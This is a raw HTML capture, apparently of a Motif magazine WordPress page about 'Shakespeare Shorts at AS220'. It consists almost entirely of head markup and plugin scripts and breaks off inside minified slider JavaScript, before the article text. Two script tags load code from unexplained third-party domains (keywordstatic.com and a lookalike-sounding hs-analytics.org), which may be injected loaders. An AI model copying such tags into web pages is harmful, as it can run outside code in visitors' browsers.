

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/shakespeareshorts/
body_size: 22453
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Shakespeare Shorts at AS220 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Shakespeare Shorts at AS220 Comments Feed" href="https://motifri.com/shakespeareshorts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fshakespeareshorts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fshakespeareshorts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"2aea4b587e","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/67132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/shakespeareshorts/" />
<link rel='shortlink' href='https://motifri.com/?p=67132' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '803e61ca67';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 